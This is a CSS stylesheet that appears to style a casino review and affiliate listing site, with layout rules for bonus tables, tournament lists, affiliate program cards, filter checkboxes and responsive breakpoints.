.bonus-column .tc-text-hover::after {
    content: "";
    width: 10px;
    height: 10px;
    background-color: #fff;
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    transform: rotate(45deg) translateX(-50%)
}

.bonusInfo:hover>.tc-text-hover,
.bonus-column:hover>.tc-text-hover {
    visibility: visible;
    opacity: 1
}

#contentInTabs .rowWrapp .main-column .column-name,
#contentInTabs .rowWrapp .main-column .software-column,
#contentInTabs .rowWrapp .main-column .games-column,
.software-column,
.games-column {
    display: flex;
    align-items: center
}

.software-column,
.games-column {
    justify-content: center
}

.software-column img {
    margin-right: 5px
}

#contentInTabs .rowWrapp .main-column .column-name {
    width: 22%;
    margin-left: 10px;
}

#contentInTabs .rowWrapp .main-column .software-column {
    color: #898989;
    font-size: 12px;
    justify-content: space-around;
    width: 20%;
    padding-right: 15px;
}

#contentInTabs .rowWrapp .main-column .software-column img {
    height: auto
}

#contentInTabs .rowWrapp .main-column .games-column img {
    height: 25px
}

.main-column .bonus-column {
    padding-top: 1.3rem;
    text-align: center;
}

.main-heading span:nth-child(4),
#contentInTabs .rowWrapp .main-column .highlights-column {
    width: 30%;
    margin-right: 0 !important;
}

.highlights-column span {
    display: list-item
}

.main-column .bonus-column span {
    color: #333;
    font-weight: 600
}

.main-heading span:last-child,
#contentInTabs .rowWrapp .main-column .column:last-child {
    width: 10%
}

#contentInTabs .rowWrapp .main-column .column:last-child {
    padding: 1.5% 0
}

.main-column .btn-play {
    padding: 12px
}

#contentInTabs .rowWrapp .main-column .column {
    text-align: left
}

.main-column .casinorating-item-rating--average {
    font-family: "Roboto"
}

.main-column span {
    color: #000000;
    font-size: 12px
}

.bc-info {
    text-align: center;
    color: #898989;
    line-height: 1
}

.main-heading.limits {
    background: #d9e5f4;
    justify-content: space-around
}

.main-heading.limits span:first-child,
.main-heading.limits span:nth-child(2) {
    text-align: center
}

.limits-main {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.limits-main:not(:last-child) {
    border-bottom: 1px solid #efefef
}

#contentInTabs .rowWrapp .limits-main .column:first-child {
    background: #f0f5fb
}

.main-heading.limits span:nth-child(2),
#contentInTabs .rowWrapp .limits-main .column:nth-child(2) {
    width: 8%
}

#contentInTabs .rowWrapp .limits-main .column:nth-child(2) p {
    text-align: center
}

.main-heading.limits span:first-child,
#contentInTabs .rowWrapp .limits-main .column:first-child {
    width: 13%
}

.main-heading.limits span:nth-child(3),
#contentInTabs .rowWrapp .limits-main .column:nth-child(3) {
    width: 30%
}

#contentInTabs .rowWrapp .limits-main .column p {
    text-align: left;
    font-weight: 400;
    color: #898989
}

.main-heading.limits span:last-child,
#contentInTabs .rowWrapp .limits-main .column:last-child {
    width: 45%;
    display: table
}

.limits-main-mobile {
    display: flex
}

.limits-main-mobile:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.tl-img {
    width: 30%
}

.tl-img .mobile-logo {
    display: block;
    margin: 0 auto;
    max-height: 120px
}

.tl-text {
    width: 70%;
    line-height: 1;
    padding-top: 1%
}

#content .tl-text p {
    line-height: 1;
    margin-bottom: 3px;
    color: #898989
}

#content .topOnlineCasinosHeader h3.flush-bottom {
    text-transform: uppercase;
    display: flex;
    padding: 2% 0;
    font-size: 1.5rem
}

.topOnlineCasinosHeader h3 div {
    margin-right: 5%
}

.topOnlineCasinosHeader h3 div img {
    margin-top: .8rem
}

.topOnlineCasinosHeader .bonus {
    margin: auto 0
}

.topOnlineCasinosHeader .bonus p {
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    color: #3fa83d
}

.topOnlineCasinosHeader .bonus p.currency {
    font-size: 1.5rem
}

.topOnlineCasinosHeader .bonus p .up_to {
    text-transform: uppercase;
    color: #323648
}

#content .topOnlineCasinosHeader .bonus p span.percent {
    font-size: 1.5rem
}

.fa-shopping-cart {
    color: #00aeef;
    margin-right: .5rem
}

.top-lottery-jackpot-row a {
    line-height: 60px
}

.subscription-form {
    margin-top: 1rem;
    padding-bottom: 2rem
}

#content .subscription-form .btn.btn-5.contact-form-btn {
    margin-top: 1rem;
    background: #00aeef;
    color: #fff;
    font-size: 2rem
}

.subscription-form .info-subm {
    padding: 10px;
    font-weight: bold;
    text-align: center
}

#newsResults {
    margin-top: 1.5%
}

.blockheader-resultstats.search {
    float: none;
    text-align: left;
    padding-bottom: 1rem
}

#content .search-heading {
    border-bottom: 1px solid #efefef;
    padding: 0 0 1rem
}

.onlinecasinorow.search {
    display: flex
}

.onlinecasinorow.search .onlinecasino-cell {
    width: 100%;
    padding: 1%
}

.onlinecasinorow.search .onlinecasino-cell:not(:last-child) {
    border-right: 1px solid #efefef
}

#onlineCasinoResults.onlinecasinorow.search .onlinecasino-cell {
    border-top: none
}

.onlinecasinorow.search img {
    max-height: 150px;
    width: 100%;
    max-width: 344px
}

#content .onlinecasinorow.search h3 a {
    color: #323648;
    font-weight: 600;
    font-size: 2rem
}

.onlinecasinorow.search span {
    display: block;
    color: #999;
    font-size: .8em
}

.review-img {
    float: left;
    margin-right: 10px;
    text-align: center
}

.review-img .casinoThumbnail {
    margin-bottom: 1rem;
    width: auto
}

.review-img .btn-5.btn-play {
    min-width: 80px
}

#onlineCasinoSoftwareResults .onlinecasino-listRow {
    width: 100%
}

.online-rating-slider {
    margin: 7% 0 7% 45%
}

.cruise-list {
    display: flex;
    border-bottom: 1px solid #efefef;
    text-align: left
}

.cruise-list.heading {
    font-weight: 500
}

.cruise-list span:first-child {
    padding-left: 1rem
}

.cruise-list span:last-child {
    text-align: center
}

.software-info {
    display: flex
}

.software-info span {
    padding-right: .5rem
}

#content .panel-body.cruise {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

#content .panel-body.cruise .casinoName {
    width: 33.33%
}

.read-table div {
    display: flex
}

.read-table span {
    width: 16%;
    text-align: center;
    border-top: 1px solid #efefef;
    padding: 1rem 0
}

.read-table div span:first-child {
    text-align: left;
    font-weight: 500
}

.read-table div:first-child {
    font-weight: 500
}

#newsResults #pagination ul li:first-child,
#newsResults #pagination ul li:last-child {
    display: none
}

#newsResults #pagination ul li .page-link {
    border: none;
    background: rgba(0, 0, 0, 0);
    color: #00aeef;
    padding: 0;
    margin: 8px 2px
}

#newsResults #pagination ul .page-item.active .page-link {
    color: #999;
    font-weight: 700
}

#newsResults .blockheader-resultstats.search {
    display: flex;
    align-items: center;
    justify-content: space-between
}

#casino-map {
    position: relative;
    z-index: 1
}

#casino-map::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .4;
    z-index: -1;
    background: url(/assets/images/map.jpg) center/cover
}

#casino-map:hover {
    cursor: pointer
}

#showMapClick.btn-5.btn-play {
    position: absolute;
    z-index: 1;
    min-width: 90px;
    height: 30px;
    padding: 0;
    line-height: 30px !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

#showMapClick span {
    font-family: "Roboto";
    font-weight: 500;
    font-size: 15px
}

#showMapClick.btn:hover {
    color: #fff
}

.btn-5.btn-play.btn,
.btn-play.btn.btn-block,
.btn-link .btn,
.btn-link.btn,
.top_jackpot_lottery_menu .btn-5.btn {
    background-color: #00aeef;
    transition: .2s ease
}

.btn-link.btn {
    border-radius: 5px
}

.btn-5.btn-play.btn:hover,
.btn-play.btn.btn-block:hover,
.btn-link .btn:hover,
.btn-link.btn:hover,
.top_jackpot_lottery_menu .btn-5.btn:hover {
    background-color: #0092c8
}

#banner_list {
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

@media only screen and (max-width: 1025px) {
    #nav.cb-dark-menu #cb-main-menu .main-nav li a {
        font-size: 14px
    }

    #nav #cb-main-menu .main-nav li>a {
        padding: 15px 5px
    }

    #header-search-form input[type=search],
    #header-search-form input[type=search]:focus {
        width: 900px
    }

    #content h1.casinoName.hotel {
        font-size: 2.2em
    }
}

.userImage.lcbUserImage {
    position: relative
}

.lcbUserImage .lcbLogoImage {
    width: 32px;
    height: 32px;
    position: absolute;
    left: 50%;
    top: 70%;
    transform: translate(-50%, 0)
}

.userName.lcbUserName {
    position: absolute;
    left: 50%;
    top: 118%;
    transform: translate(-50%, 0);
    color: #00aeef;
    text-align: center;
    margin: 0
}

.userName.lcbUserName span:first-of-type {
    display: inline-block;
    min-width: 125px;
    word-break: break-all
}

@media only screen and (max-width: 460px) {
    .userName.lcbUserName span:first-of-type {
        min-width: 80px
    }
}

.lcbUserText {
    font-weight: 100;
    font-size: 15px;
    white-space: nowrap
}

.userImage.lcbUserImage {
    position: relative;
    text-align: center;
    padding-left: 0
}

.comments {
    min-height: 90px;
    font-size: 17px !important;
    line-height: 1.5
}

.userName.lcbUserName span:first-of-type {
    display: inline-block;
    min-width: 125px;
    word-break: break-all
}

.btn-5.btn-play.btn[href*="/play/"],
.btn-play.btn.btn-block[href*="/play/"],
#content .btn-playOneBlock,
#content a.button-mini.right,
.btn-5.btn-play.btn.btnVisit,
button.btn-5.visitCasino.buttonBig.buttonGreen,
.btn-5.btn-play.btn-playThreeBlocks,
.btn-5.btn-play.btn.btn-playTwoBlocks,
.btn-5.btn.tickets {
    background-color: #ef4100
}

.btn-5.btn-play.btn[href*="/play/"]:hover,
.btn-play.btn.btn-block[href*="/play/"]:hover,
button.btn-playOneBlock::before,
button.btn-playOneBlock::after,
button.btn-5.btn-play.btn.btnVisit::before,
button.btn-5.btn-play.btn.btnVisit::after,
button.btn-5.visitCasino.buttonBig.buttonGreen::before,
button.btn-5.visitCasino.buttonBig.buttonGreen::after,
button.btn-5.btn-play.btn.btn-playTwoBlocks::before,
button.btn-5.btn-play.btn.btn-playTwoBlocks::after,
.btn-5.btn-play.btn-playThreeBlocks:hover,
.top_jackpot_lottery_menu .btn-5.btn.tickets:hover {
    background: #bd3300
}

#content a.jump_to_comments {
    font-size: 16px;
    font-weight: 400;
    font-family: roboto;
    letter-spacing: 0
}

#content a.jump_to_comments:visited,
#content a.jump_to_comments:link {
    color: dimgray
}

.descriptions>.bonusesTitle,
#review>.bonusesTitle {
    display: flex;
    justify-content: space-between
}

#content .svg-inline--fa.fa-w-16.comments_jump {
    width: 1em;
    font-size: 21px
}

.lcb_comments_icon_synced {
    display: flex;
    align-items: center;
    width: 100%;
    height: auto;
    min-height: 50px;
    margin-bottom: 1em;
    line-height: normal;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    color: #898989;
    background-color: rgba(217, 229, 244, .3);
    float: left;
    clear: both
}

.lcb_comments_icon_synced .lcbLogoImage {
    width: 30px;
    height: 30px;
    margin: 15px 10px
}

#content .lcb_comments_icon_synced a:visited,
#content .lcb_comments_icon_synced a:link {
    color: #efa134
}

.wcd-comment-vote-buttons {
    position: relative
}

.tooltiptext-comments {
    visibility: hidden;
    width: 97px;
    background-color: rgba(223, 223, 223, .9803921569);
    color: #00aeef;
    text-align: center;
    font-weight: 400;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 76%;
    margin-left: -60px
}

.tooltiptext-comments::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: rgba(223, 223, 223, .9803921569) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)
}

.wcd-comment-vote-buttons:hover .tooltiptext-comments {
    visibility: visible
}

#content .likeDislike img:last-child {
    margin-left: 0
}

#content .likeDislike img:hover {
    opacity: .8;
    cursor: pointer
}

#tournament-search-holder {
    position: relative
}

#tournament-search {
    width: 100%
}

#tournament-search-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    font-size: 24px;
    background: rgba(0, 0, 0, 0);
    padding: 0;
    height: 45px;
    line-height: 45px;
    z-index: 1
}

#filter_menu {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap
}

#filter_menu .btn {
    padding: 0;
    line-height: 42px
}

#filter_menu .btn svg {
    margin-top: 0 !important
}

.checkbox-holder {
    display: flex;
    align-items: center;
    justify-content: center
}

.checkbox-holder input {
    cursor: pointer;
    margin: 0 5px 0 0 !important
}

.checkbox-holder label {
    margin: 0 !important;
    font-weight: 400;
    cursor: pointer;
    font-size: 18px
}

#filter_menu .col-half {
    max-width: 50%;
    flex: 0 50%;
    float: none
}

#filter_menu .col-third {
    max-width: 33%;
    flex: 0 33%;
    float: none;
    text-align: center
}

.filter-country-announce {
    width: 100%;
    min-height: 80px;
    background: #e0ffff;
    border-radius: 5px;
    border: 1px solid #87cefa;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    margin-top: 30px;
    justify-content: space-between
}

.filter-country-announce p {
    margin: 0;
    line-height: 1.5;
    max-width: calc(100% - 60px);
    text-align: left
}

#close-country-announce {
    font-size: 36px;
    background: rgba(0, 0, 0, 0);
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0
}

#close-country-announce button svg path {
    fill: #87cefa;
    color: #87cefa
}

#casino_list {
    padding: 30px 15px
}

.tournaments-item,
.tournaments-heading {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.tournaments-heading {
    padding-bottom: 5px;
    border-bottom: 1px solid #efefef;
    margin-bottom: 5px
}

.tournaments-item {
    margin-bottom: 5px
}

.tournaments-item>div,
.tournaments-heading>div {
    text-align: center;
    padding: 5px;
    min-height: 40px
}

.tournaments-heading h4 {
    padding: 0;
    width: 100%;
    text-align: center
}

.tournaments-item-casino {
    display: flex;
    align-items: center
}

.tournaments-item-casino img {
    max-width: 50px;
    flex: 0 50px;
    margin-right: 5px
}

#content .tournaments-item .tournaments-item-casino h3 {
    max-width: calc(100% - 55px);
    flex: 0 calc(100% - 55px);
    text-align: left;
    margin: 0;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.2
}

span.mobile-tour-title {
    display: none;
    font-size: 14px;
    flex: 0 100%;
    max-width: 100%;
    line-height: 1.2;
    font-variant: small-caps
}

@media screen and (min-width: 768px) {

    .tournaments-item-excl,
    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first,
    .tournaments-item-entry,
    .tournaments-item-visit {
        max-width: 10%;
        flex: 0 10%
    }

    .tournaments-item-game,
    .tournaments-item-casino {
        max-width: 15%;
        flex: 0 15%
    }

    .tournaments-item>div:not(:nth-last-of-type(1)),
    .tournaments-heading>div:not(:nth-last-of-type(1)) {
        border-right: 1px solid #efefef
    }
}

.tournaments-item h5 {
    margin-bottom: 5px
}

.tournaments-item-game p {
    margin-bottom: 5px;
    line-height: 1.1
}

.tournament-started {
    color: #20b2aa;
    font-weight: 700
}

@media screen and (max-width: 1199px)and (min-width: 768px) {
    .tournaments-item-casino {
        display: block
    }

    #content .tournaments-item .tournaments-item-casino h3 {
        text-align: center;
        display: block;
        width: 100%;
        max-width: initial
    }
}

@media screen and (max-width: 767px) {
    .tournaments-item-casino {
        flex-wrap: wrap
    }

    .tournaments-heading {
        display: none
    }

    span.mobile-tour-title {
        display: block
    }

    .tournaments-item {
        justify-content: center;
        flex-wrap: wrap;
        width: 100%;
        max-width: 80%;
        margin: 0 auto 20px;
        border: 1px solid #d3d3d3;
        border-radius: 15px;
        padding: 30px 15px
    }

    .tournaments-item-excl {
        max-width: 15%;
        flex: 0 15%;
        margin-bottom: 15px
    }

    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-entry,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first {
        flex: 0 35%;
        max-width: 35%
    }

    .tournaments-item-game {
        max-width: 60%;
        flex: 0 60%
    }

    .tournaments-item-casino {
        flex: 0 80%;
        max-width: 80%;
        align-items: center;
        justify-content: center
    }

    .tournaments-item-visit {
        max-width: 80%;
        flex: 0 80%
    }

    .tournaments-item-game {
        margin-bottom: 15px
    }

    .tournaments-item-casino {
        margin-top: 15px;
        align-items: center;
        justify-content: center
    }

    .tournaments-item-casino img {
        max-width: 80px;
        margin-right: 0
    }

    #content .tournaments-item .tournaments-item-casino h3 {
        font-size: 16px;
        flex: 0 auto;
        max-width: calc(100% - 90px);
        margin-left: 10px
    }

    #contentInTabs .tournaments-item-visit .btn-play {
        min-width: initial;
        display: block;
        margin: 0 auto;
        float: none;
        width: 100%
    }
}

@media screen and (max-width: 575px) {
    .filter-country-announce p {
        font-size: 13px
    }

    .tournaments-item {
        max-width: 100%
    }

    .tournaments-item-excl {
        flex: 0 20%;
        max-width: 20%
    }

    .tournaments-item-start,
    .tournaments-item-end,
    .tournaments-item-entry,
    .tournaments-item-prize-pool,
    .tournaments-item-prize-first {
        flex: 0 48%;
        max-width: 48%
    }

    .tournaments-item-game {
        flex: 0 75%;
        max-width: 75%
    }

    .tournaments-item-casino {
        flex: 0 90%;
        max-width: 90%
    }

    .tournaments-item-visit {
        flex: 0 80%;
        max-width: 80%
    }
}

.checkbox-holder label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.checkbox-holder label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 7px;
    height: 22px;
    width: 22px;
    background: rgba(217, 229, 244, .3);
    border: solid 1px rgba(144, 144, 144, .25)
}

.checkbox-holder label:hover input~.checkmark {
    background: rgba(217, 229, 244, .8)
}

.checkbox-holder label input:checked~.checkmark {
    background-color: #2196f3;
    border-color: rgba(0, 0, 0, 0)
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.checkbox-holder label input:checked~.checkmark:after {
    display: block
}

.checkbox-holder label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    transform: rotate(45deg)
}

.bonus-icon-holder {
    height: 50px;
    padding: 10px 20px;
    width: -moz-fit-content;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    clear: both
}

.bonus-icon-holder.exclusive-star::after {
    content: "★";
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    color: orange;
    line-height: 1
}

.bonus-icon-holder .card-bonus-icon {
    height: 30px;
    display: block
}

.bonus-icon-holder .card-bonus-popup {
    position: absolute;
    bottom: 100%;
    text-align: center;
    left: -40px;
    right: -40px;
    background-color: #444;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    line-height: 16px;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .3s all ease-in-out
}

.bonus-icon-holder .card-bonus-popup.cbp-vissible {
    visibility: visible;
    opacity: 1
}

.bonus-icon-holder .card-bonus-popup::after {
    content: "";
    -webkit-clip-path: polygon(100% 50%, 0 50%, 50% 100%);
    clip-path: polygon(100% 50%, 0 50%, 50% 100%);
    background-color: #444;
    position: absolute;
    bottom: -7px;
    left: 50%;
    transform: translateX(-50%);
    width: 15px;
    height: 15px
}

.view-type-grid {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    transition: .3s all ease-in-out
}

.view-type-grid .content-wrap {
    flex: 0 32%;
    max-width: 32%
}

.view-type-grid .details-container {
    display: block
}

.view-type-grid .details-container>img {
    position: absolute;
    right: 5px;
    top: 5px
}

.view-type-grid .details-container>img+img {
    top: 35px
}

.view-type-grid .details-container>img+img+img {
    top: 65px
}

.view-type-grid .details-container .img_casino,
.view-type-grid .details-container .casino-wrapper {
    max-width: 100%;
    width: 100%
}

.view-type-grid .details-container .always_open {
    position: absolute;
    top: 5px;
    left: 5px;
    margin: 0 !important;
    padding: 2px 10px;
    border-radius: 12px;
    background-color: #fff
}

.view-type-grid .details-container .casino_rating {
    position: absolute;
    left: 65px;
    top: 5px;
    padding: 2px 10px;
    border-radius: 12px;
    width: initial;
    margin: 0;
    font-size: 14px;
    font-weight: 700;
    font-family: "Roboto"
}

.view-type-grid .details-container .casino_rating::after {
    font-size: 12px;
    font-weight: 700;
    font-family: "Roboto"
}

.view-type-grid .details-container .casino-name-wrap {
    padding: 10px 10px 0
}

.view-type-grid .details-container .operators-info {
    padding-left: 0 !important;
    font-size: 12px;
    line-height: 14px;
    min-height: 28px
}

.view-type-grid .details-container .intro_text {
    border-top: none !important;
    padding: 0 10px 10px !important;
    line-height: 16px;
    height: 80px;
    min-height: initial !important;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 5;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical
}

.view-type-grid .details-container .game-categories {
    max-width: 100%;
    overflow: auto;
    padding: 5px 10px
}

.view-type-grid .details-container .game-category {
    align-items: center;
    padding: 10px
}

.view-type-grid .details-container .game-category:not([type=poker_always_open]):not([type=poker])>.icon-description {
    display: none
}

.view-type-grid .details-container .game-category>.icon-description {
    line-height: 16px
}

.view-type-grid .details-container .game-category>img {
    margin: 0 3px
}

.view-type-grid .details-container .game-category:not([type=poker_always_open]):not([type=poker])>img {
    margin: 0
}

.view-type-grid .details-container .game-category>.item-description {
    font-size: 12px
}

.view-type-grid .details-container .game-category img {
    width: 16px;
    height: 16px
}

.view-type-grid .details-container .hotel-features {
    max-width: 100%;
    overflow: auto;
    padding: 5px 10px !important
}

.view-type-grid .details-container .hotel-feature {
    padding: 10px
}

.view-type-grid .details-container .hotel-feature>img {
    margin: 0
}

.view-type-grid .details-container .hotel-feature>.features-desc {
    display: none
}

.view-type-grid .details-container .poker-table-games {
    float: none;
    width: 100%;
    margin-left: 0;
    padding: 0 10px;
    flex-wrap: wrap
}

.view-type-grid .details-container .view-details {
    width: 100%;
    float: none;
    display: block;
    padding-top: 5px;
    padding-bottom: 10px
}

.view-type-grid .details-container .poker-table-games>div>img {
    height: 22px
}

.view-type-grid .details-container .poker-table-games>div>p {
    font-size: 14px
}

.view-type-grid .hotel-reservation {
    flex-wrap: wrap
}

.view-type-grid .hotel-reservation .book-button {
    flex: 0 100%;
    max-width: 100%;
    margin-bottom: 5px
}

.view-type-grid .hotel-reservation .hotel-name-holder {
    flex: 0 55%;
    max-width: 55%
}

.view-type-grid .hotel-reservation .hotel-pricing {
    flex: 0 45%;
    max-width: 45%
}

.hotel-reservation .hotel-name-holder .hotel-review {
    line-height: 1.1
}

#content .view-type-grid .details-container h2.casino_name {
    display: flex;
    align-items: center;
    line-height: 26px;
    min-height: 52px;
    font-size: 1.5em;
    padding: 0 !important
}

#content .view-type-grid .details-container .view-details a.btn {
    width: calc(100% - 20px);
    margin: 0 10px;
    text-align: center;
    float: none
}

.view-type-grid .casino-wrapper-heading-holder {
    min-height: 95px
}

.view-type-grid .details-container .game-categories {
    min-height: 46px
}

.view-type-grid .details-container .hotel-features {
    min-height: 50px
}

.view-type-grid .details-container .img_casino {
    height: 190px;
    background-position: center
}

@media screen and (max-width: 767px) {
    .view-type-grid .content-wrap {
        flex: 0 48%;
        max-width: 48%
    }

    .view-type-grid .details-container .view-details {
        margin: 0
    }
}

@media screen and (max-width: 499px) {
    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer {
        flex-wrap: wrap
    }

    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details,
    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .poker-table-games {
        flex: 0 100%;
        max-width: 100%;
        margin-left: 0;
        margin-right: 0
    }

    .filtered-casinos-holder:not(.view-type-grid) .filter-casinos-footer .view-details .btn {
        width: 100%
    }
}

@media screen and (max-width: 439px) {
    .view-type-grid .content-wrap {
        flex: 0 100%;
        max-width: 100%
    }
}

#api-messages {
    display: block;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0
}

#api-messages #loading {
    display: none
}

#api-messages #failure,
#api-messages #no-results {
    padding: 15px;
    background-color: #efefef;
    border: 1px solid #d1d1d1;
    border-radius: 10px;
    color: #4d4d4d;
    display: none
}

.affiliate-programs-list {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 0
}

.aff-prog-content {
    display: flex;
    justify-content: flex-end;
}

.aff-programs {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    max-width: 900px;
}

.affiliate-programs-item {
    flex: 0 32%;
    max-width: 290px;
    background-color: #fff;
    margin-bottom: 15px;
    padding: 35px 10px;
    border-radius: 10px
}

.affiliate-programs-info {
    padding: 10px;
}

.affiliate-programs {
    box-shadow: none;
    padding: 0;
}

#content .affiliate-programs-item h3 {
    text-align: center;
    margin: 0;
    line-height: 24px;
    min-height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
}

.affiliate-programs-item-header {
    display: flex;
    margin-bottom: 10px;

}

.affiliate-programs-info-row {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    align-items: center;
}

#content .affiliate-programs-item h3 a {
    color: #000000;
}

.affiliate-programs-info-row p {
    font-size: 17px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #404040;
    margin: 0;
}

.rating-hardcode {
    width: 100%;
    max-width: 84px;
    height: 35px;
    background-color: #f5f5f5;
    border-radius: 50px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.returne-answer {
    font-weight: 700 !important;
    font-family: 'Roboto Condensed' !important;
    font-size: 17px;
}

.rating-hardcode span {
    color: #404040;
    font-weight: 700;
    font-size: 17px;
    font-family: 'Roboto';
    margin-left: 5px;
}

#content a.btn-blue-affiliate {
    margin: 15px auto;
    padding: 0;
    display: block;
    width: 100%;
    max-width: 240px;
    height: auto;
    line-height: 53px;
    background-color: #00aeef;
    color: #fff;
    text-align: center;
    transition: .3s all ease-in-out;
    border-radius: 50px;
}

.list-count {
    color: rgba(0, 0, 0, 0.7);
    padding-left: 10px;
}

.aff-program-visit {
    text-align: center;
}

.aff-program-visit i {
    padding-left: 3px;
}

.aff-program-visit a {
    font-size: 15px;
    font-weight: 500;
    color: #404040 !important;
    text-align: center;
    padding: 3px;
}

#content a.btn-blue-affiliate:hover {
    background-color: #0076a3
}

.filter-group h3 {
    padding-bottom: 15px !important;
}

.more-filters-section h3 {
    padding-bottom: 10px !important;
}

#content .affiliate-programs h2 {
    float: none;
    display: flex;
    align-items: center;
    font-size: 34px;
    font-weight: 700;
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 110px;
    padding-left: 10px;
}

.affiliate-filters-column {
    padding-right: 20px;
}

@media screen and (max-width: 991px) {
    .affiliate-programs-item {
        flex: 0 48%;
        max-width: 48%;
    }

}
@media screen and (max-width: 991px) and (min-width: 768px) {
    .affiliate-filters-column{
        flex: 0 35% !important;
        max-width: 35% !important;
    }
    .affiliate-programs-column{
        flex: 0 65% !important;
        max-width: 65% !important;
    }
}
@media screen and (max-width: 767px) {
    .affiliate-filters{
        max-width: initial !important;
    }
    .affiliate-programs-item {
        flex: 0 48%;
        max-width: 48%;
    }

    .affiliate-filters-column {
        padding-right: 0;

    }

    .affiliate-programs-list {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%;
    }

    #affiliate-pagination-buttons {
        margin-top: 30px;
        width: 100%;
        max-width: 565px;
        display: flex;
        justify-content: center !important;
    }
    #content .affiliate-programs h2{
        margin-left: 0;
    }
}

@media screen and (max-width: 480px) {
    .affiliate-programs-item {
        width: 100%;
        max-width: initial;
    }

    .affiliate-programs-list {
        display: block;
        width: 100%;
    }

    #affiliate-pagination-buttons {
        margin-top: 30px;
        width: 100%;
        max-width: 405px;
        display: flex;
        justify-content: center !important;
    }
}

.aff-info-top {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.aff-box-warning.closed {
    border: 1px solid #b6b6b6;
    background: rgba(182, 182, 182, .4)
}

.aff-box-warning.rogue {
    border: 1px solid #d9d9d9;
    background: rgba(217, 217, 217, .4)
}

.aff-box-warning.predatory {
    border: 1px solid #e38055;
    background: rgba(227, 128, 85, .4)
}

.aff-info-status {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    display: flex;
    align-items: center;
    color: #323648
}

.aff-info-status i {
    font-size: 24px
}

.aff-info-status svg {
    width: 26px !important;
    height: 26px;
    margin-right: 10px
}

.aff-info-status p {
    margin: 0
}

@media screen and (max-width: 600px) {
    .aff-info-top {
        flex-wrap: wrap
    }

    .aff-info-top h1 {
        width: 100%;
        text-align: center
    }

    .aff-info-status {
        width: 100%;
        justify-content: center;
        margin: 10px 0
    }

    .aff-info-top a.btn {
        width: 60%;
        margin: 0 20% 10px;
        max-width: 60%
    }

    .search-content h1 {
        float: none
    }
}

.tooltip-holder {
    position: relative
}

.tooltip-hover {
    position: absolute;
    bottom: 100%;
    left: 0;
    background: #333;
    padding: 3px 8px;
    color: #fff;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 600;
    display: none
}

.tooltip-hover::after {
    content: "";
    -webkit-clip-path: polygon(100% 0, 0 0, 50% 50%);
    clip-path: polygon(100% 0, 0 0, 50% 50%);
    width: 10px;
    height: 10px;
    position: absolute;
    left: 5px;
    top: calc(100% - 1px);
    background: #333
}

.tooltip-holder:hover .tooltip-hover {
    display: block
}

.cDescription h1 {
    text-align: center;
    display: block;
    width: 100%
}

.cDescription h1 img {
    margin: 0 auto;
    display: block;
    max-width: 80px
}

.mobile-wrap-list_item {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    box-sizing: border-box;
    padding: 20px 10px;
    border-bottom: 4px solid #efefef
}

.mobile-wrap-item_logo .casinoLogo {
    margin: 0 auto;
    width: 100%;
    max-width: 110px;
    height: auto;
    float: none;
    display: block
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo p {
    line-height: 1.3;
    margin-bottom: 0
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span {
    display: inline-block;
    font-size: 16px
}

